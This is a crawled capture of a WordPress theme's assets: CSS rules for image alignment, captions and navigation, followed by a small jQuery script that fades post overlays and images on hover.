********************************************************************************************
********************************************************************************************/

img.aligncenter,
img.alignright,
img.alignleft,
.archthumb a img,
.comment-author img{
	border:1px solid #fff;
	box-shadow:  0 0 3px #666;
	-webkit-box-shadow:  0 0 3px #666;
	-moz-box-shadow:  0 0 3px #666;
}


img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
	}

img.alignright {
	margin: 10px 1px 10px 20px !important;
	display: inline;
	float: right;
	}

img.alignleft {
	margin: 10px 20px 10px 1px !important;
	display: inline;
	float: left;
	}

.alignright {
	float: right;
	margin-left:20px;
	}

.alignleft {
	float: left;
	margin-right:20px;
	}

.aligncenter,.wp-caption .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}
	
.wp-caption {
   text-align: center;
   padding-top: 5px;
   margin-bottom:10px;
   margin-top:10px;
   background:#eee;
	border:1px solid #fff;
	box-shadow:  0 0 3px #666;
	-webkit-box-shadow:  0 0 3px #666;
	-moz-box-shadow:  0 0 3px #666;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   padding: 0 4px 5px;
   margin: 0;
}

.searchform{margin-bottom:30px; overflow:hidden;}

.ger,.wp-caption{ font-family:Georgia, "Times New Roman", Times, serif;
font-weight:normal;
font-style:italic;}

.navigation { margin:10px 0 40px 0; overflow:hidden; float:left; width:890px;}


.inset{	box-shadow:inset 0 3px 10px #000;
	-webkit-box-shadow:inset 0 3px 10px #000;
	-moz-box-shadow:inset 0 3px 10px #000;}

--- FILE ---
content_type: text/javascript
request_url: http://vancouverposters.ca/wp-content/themes/mygrid2/js/ownScript.js?ver=3.5.1
body_size: 219
content:
jQuery(document).ready(function(){

jQuery('.postinn').css('opacity','0');

jQuery('#latestpost li').hoverIntent(function() {
	jQuery(this).find('.postinn')
		.animate({
			opacity: '1', 	
		}, 600); 

	} , function() {
	jQuery(this).find('.postinn')
		.animate({
			opacity: '0', 	
		}, 1000); 

});


jQuery('img').hover(function() {
jQuery(this).animate({opacity: 0.6}, "slow");
}, function() {
jQuery(this).animate({opacity: 1}, "slow");
}); 

});